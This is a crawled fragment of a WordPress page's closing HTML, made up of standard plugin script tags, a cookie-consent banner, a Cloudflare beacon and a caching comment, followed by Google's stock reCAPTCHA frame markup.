    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bg.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 101/235 queries in 0.128 seconds using Disk

Served from: bg.bladeil.com @ 2025-02-08 23:06:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZCMbpPQB2T4lzwZ6tnctgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769075984525');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>